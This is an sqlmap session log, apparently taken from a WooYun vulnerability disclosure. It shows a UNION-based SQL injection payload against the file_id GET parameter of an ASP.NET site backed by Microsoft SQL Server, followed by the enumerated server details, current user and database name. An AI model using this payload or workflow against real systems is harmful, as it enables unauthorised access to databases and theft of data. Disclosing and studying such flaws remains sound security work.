 do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: file_id (GET)
联合查询
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: file_id=1) UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(113)+CHAR(107)
+CHAR(113)+CHAR(67)+CHAR(118)+CHAR(70)+CHAR(75)+CHAR(120)+CHAR(115)+CHAR(90)+CHA
R(77)+CHAR(105)+CHAR(68)+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(113),NULL-
-
---
[16:37:57] [INFO] testing Microsoft SQL Server
[16:37:57] [INFO] confirming Microsoft SQL Server
[16:37:58] [WARNING] reflective value(s) found and filtering out
[16:37:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:37:58] [INFO] fetching current user
current user: 'dsoa'
[16:37:58] [INFO] fetching current database
current database: 'YY'
[16:38:02] [INFO] testing if current user is DBA
current user is DBA: False
[16:38:03] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 16:38:03
www.wooyun.org